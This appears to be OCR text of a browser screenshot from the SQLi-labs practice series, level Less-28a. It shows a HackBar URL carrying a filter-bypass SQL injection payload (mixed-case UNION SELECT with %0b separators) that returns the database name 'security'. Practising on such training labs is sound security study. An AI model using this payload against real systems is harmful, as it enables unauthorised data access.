 Less-28a Trick with SELECT &
不安全 121.196.164.91:8080/Less-28a/?id=0%27)uNion%0bsElect%0b1,database(),3%26%26(%271%27)=(%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-28a/?id=0')uNion%0bsElect%0b1,database(),3%26%26('1')=('1
Enable POST ADD HEADER